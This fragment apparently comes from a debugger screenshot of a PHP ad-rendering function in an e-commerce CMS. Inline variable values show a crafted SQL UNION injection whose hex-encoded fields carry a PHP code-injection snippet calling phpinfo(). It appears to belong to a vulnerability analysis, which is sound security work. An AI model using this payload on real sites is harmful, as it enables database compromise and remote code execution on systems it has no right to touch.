 171 {
172 if ($row['position_id'] != $arr['id']) $arr: {num => "*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e666f0928293b2f2f7d787878,10-- -", id => "-1' UNION/*"}[2]
173 {
174 continue;
175 }
176 $position_style = $row['position_style']; $row: {ad_id => "1", position_id => "-1' UNION/*", media_type => "2", ad_link => "4", ad_code => "5", ad_name => "6", ad_width => "7", ad_height => "8", posi
177 switch ($row['media_type'])
178 {
179 case 0: // 图片广告
180 $src = (strpos($row['ad_code'], needle: 'http://') === false && strpos($row['ad_code'], needle: 'https://') === false) ?
181 DATA_DIR . "/afficheimg/$row[ad_code]" : $row['ad_code'];
182 $ads[] = "<a href='affiche.php?ad_id=$row[ad_id]&amp;uri=" .urlencode($row["ad_link"]). "'
183 target='_blank'><img src='$src' width='" .$row['ad_width']. "' height='$row[ad_height]'
184 border='0' /></a>";
185 break;